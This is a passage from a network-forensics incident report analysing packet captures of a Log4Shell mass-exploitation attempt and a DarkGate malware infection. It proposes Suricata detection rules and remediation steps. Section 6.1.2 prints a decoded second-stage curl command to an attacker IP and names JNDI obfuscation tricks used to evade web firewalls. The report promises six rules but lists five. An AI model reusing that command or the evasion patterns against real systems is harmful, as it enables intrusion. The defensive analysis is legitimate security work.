
Figure 9: Single packet containing JNDI payloads in URI, User-Agent and Referer headers, with two distinct WAF-evasion techniques.

6.1.2 Payload Analysis
The Follow HTTP Stream view (Figure 10) revealed both the full attack request and the server's response. The HTTP response Date header read "Fri, 17 Dec 2021 11:37:01 GMT" — one week after Log4Shell's public disclosure on 10 December 2021 (Apache Software Foundation, 2021), placing the original packet capture in the immediate post-disclosure mass-exploitation wave. The Zeek timestamps observed in Security Onion (3 April 2024) reflect the time of import processing rather than the original packet times; the HTTP server's Date header, generated at the moment of capture, is therefore the authoritative timestamp. The Server header identified the target as Apache/2.4.41 on Ubuntu, returning HTTP 200 OK; a Java application running behind Apache, rather than Apache itself, would be the component vulnerable to Log4Shell (National Vulnerability Database, 2021).

Figure 10: Follow HTTP Stream — attack request (red) with JNDI in URI/User-Agent/Referer; server response (blue) identifies Apache/2.4.41 on Ubuntu, dated 17 December 2021.
The Base64 portion of the JNDI URI was decoded in PowerShell (Figure 11), revealing the intended second-stage command: (curl -s 195.54.160.149:587). This silently retrieves further attacker-controlled content from the same IP that hosts the LDAP server, completing the exploitation chain. Port 587 (normally SMTP submission) is used to evade egress firewalls that allow outbound mail.

Figure 11: PowerShell Base64-decoding the JNDI URI payload, revealing the curl-based second-stage download to attacker infrastructure.

7. Campaign Correlation
Host 10.1.2.5 is a critical pivot between the Main Sensor and Cust-A Sensor: infected on the first, still beaconing to the same Russian C2 server on the second. The Cust-B Log4Shell activity is operationally independent — no shared attacker IPs, payload types or victims — but both campaigns exploit weaknesses in customer-facing assets (user workstations susceptible to drive-by infection; internet-facing services vulnerable to known CVEs). The three sensors together illustrate that ABC company faces both targeted endpoint compromise and opportunistic mass-exploitation of internet-facing services.

8. Recommended Suricata Rules
Six rules are proposed, written in Suricata 7.0 syntax. Each is tied to a finding above.

8.1 Block Known DarkGate Infrastructure
IP-based IOC rule targeting the Russian server identified as both dropper host and C2.


8.2 Detect TCP SYN Port Scans
Threshold rule flagging high-volume SYN-only traffic from a single source.


8.3 Detect Log4Shell (Literal)
Detects the standard literal JNDI exploit pattern in HTTP URIs.


8.4 Detect Log4Shell (Obfuscated Variants)
Detects the ${lower:} and ${::-} evasion patterns observed in the Cust-B User-Agent and Referer headers, which would bypass rule 8.3.


8.5 Block Egress to Log4Shell Callback Servers
If any internal host calls out to the LDAP servers seen delivering second-stage payloads on Cust-B, it likely indicates successful exploitation.


9. Security Recommendations

9.1 Immediate
- Isolate 10.1.2.5; acquire memory/disk images before remediation.
- Block egress to 81.19.135.139 and the four Log4Shell callback IPs.
- Audit the Cust-B web server (198.71.247.91) for evidence of successful exploitation in Java application logs and host artifacts.
- Investigate 10.1.2.2 given its communication with the infected host.
- Rotate credentials entered on or stored by either suspected host.

9.2 Medium-term
- Patch all customer Java applications to Log4j ≥ 2.17.1, or apply mitigations (remove JndiLookup.class, set log4j2.formatMsgNoLookups=true).
- Deploy egress filtering for high-risk geographies and non-standard ports such as 587 and 2351.
- Deploy EDR capable of detecting DarkGate / AutoIt loaders.
- Audit and patch IoT or embedded devices given observed JAWS DVR exploit attempts.

9.3 Strategic
- Adopt SBOM tracking so future zero-day disclosures can be rapidly mapped to affected customer assets.
- Subscribe to threat intelligence feeds covering DarkGate, Mirai and Log4Shell infrastructure.
- Segment networks so compromised workstations cannot reach customer service infrastructure.
- Run tabletop exercises simulating the full kill chain observed (scan, deliver, infect, beacon, lateral movement).

10. Conclusion
Three distinct attack patterns were identified across the three PCAPs: an active DarkGate infection of internal host 10.1.2.5 by Russian infrastructure (Main Sensor, continuing on Cust-A); inbound reconnaissance and IoT-targeting exploit attempts (Main); and a confirmed Log4Shell mass-exploitation campaign against customer web server 198.71.247.91 (Cust-B), with WAF-evading JNDI obfuscation and Base64-encoded curl payloads. Six Suricata rules and a categorised recommendation set have been provided. The investigation was limited by the absence of endpoint forensic data for 10.1.2.5 and the Java application logs for the Cust-B server; both are priorities for follow-up.

11. References
Apache Software Foundation. (2021). CVE-2021-44228: Apache Log4j2 Remote Code Execution Vulnerability. Retrieved from https://logging.apache.org/log4j/2.x/security.html
MITRE ATT&CK. (2024). T1071.001: Application Layer Protocol — Web Protocols. Retrieved from https://attack.mitre.org/techniques/T1071/001/
MITRE ATT&CK. (2024). T1190: Exploit Public-Facing Application. Retrieved from https://attack.mitre.org/techniques/T1190/
National Vulnerability Database. (2021). CVE-2021-44228. Retrieved from https://nvd.nist.gov/vuln/detail/CVE-2021-44228
Proofpoint. (2024). DarkGate malware analysis. Retrieved from https://www.proofpoint.com/
Trend Micro. (2024). DarkGate distribution tactics and indicators. Retrieved from https://www.trendmicro.com/
Security Onion Solutions. (2024). Security Onion Documentation. Retrieved from https://docs.securityonion.net/
Suricata. (2024). Suricata User Guide v7.0. Open Information Security Foundation. Retrieved from https://docs.suricata.io/
Zeek. (2024). Zeek Documentation. Retrieved from https://docs.zeek.io/

